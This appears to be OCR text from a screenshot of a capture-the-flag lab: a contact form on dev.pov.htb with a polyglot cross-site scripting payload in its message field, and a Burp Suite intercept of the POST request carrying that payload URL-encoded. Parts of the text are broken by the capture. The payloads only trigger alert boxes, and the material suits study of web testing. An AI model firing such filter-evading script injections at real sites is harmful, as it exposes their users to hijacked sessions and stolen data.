 ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Get In Touch
Available 24/7
Get In Touch
asd@asd.com
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('Hacked') )//%0D%0A%0d
%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg
/<sVg/oNloAd=alert('Havked')//>\x3e
Send Message
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.pov.htb:80 [10.129.42.116]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /portfolio/contact.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 612
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/contact.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=zU4%2B3E3d360HhHpTIBv87kiB8T1Kh8U6L25dO0AEozPgSVY40SlDNPongorRUqEGcWJo%2F%2FpzhWqxZct%2BfBaXl0vEpx8%3D&__VIEWSTATEG
37310E71&__EVENTVALIDATION=
Bob42n3PwVM%2BWstqnW9eixXzBV1ye0O3WYA2RDILq6nzXsRR2PosQicFc9weNIdCVutAAPFKeJZELcwBwrUMmwA2Pwfm%2BjVvc1nKtF4PDRuTPyYGYpFLxzT5bkH
f27Q%3D%3D&message=
jaVasCript%3A%2F*-%2F*%60%2F*%5C%60%2F*%27%2F*%22%2F**%2F%28%2F*+*%2Fonerror%3Dalert%28%27Hacked%27%29+%29%2F%2F%250D%250A%250d%
2F%3C%2FstYle%2F%3C%2FtitLe%2F%3C%2FteXtarEa%2F%3C%2FscRipt%2F--%21%3E%5Cx3csVg%2F%3CsVg%2FoNloAd%3Dalert%28%27Havked%27%29%2F%
3e&submit=Send+Message